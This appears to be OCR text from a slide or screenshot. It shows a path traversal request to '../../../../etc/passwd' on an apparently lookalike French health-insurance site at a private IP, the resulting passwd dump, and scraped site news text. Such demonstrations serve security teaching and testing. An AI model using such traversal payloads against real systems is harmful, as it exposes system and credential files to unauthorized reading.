 Carbon | Create and share
amelo, le site de l'Assuran
10.13.37.229/?page=../../../../../../../etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/
nonexistent:/bin/false
SÉCURITÉ SOCIALE
l'Assurance
Maladie
Agir ensemble, protéger chacun
amelo.cc
Lille-Douai
Droits et démarches
Contacts frauduleux
et tentatives
d'escroquerie :
comment se protéger
?
Voir tout
13/03/2024 SANTÉ ET PRÉVENTION
Troubles auditifs : se faire tester en
cas de doute
08/03/2024 SANTÉ ET PRÉVENTION
Des « Journées pour une France en
forme » bientôt dans votre région
08/03/2024 SANTÉ ET PRÉVENTION
L'endométriose : une maladie sous-
évaluée aux conséquences souvent
lourdes sur la vie quotidienne
07/03/2024 DROITS ET DÉMARCHES
Tout savoir sur la pension d'invalidité
PRÈS DE CHEZ VOUS
Lille-Douai CHANGER
06/11/2023
Lille. Un forum dédié aux futurs parents organisé à la CPAM de Lille-Douai le 28/11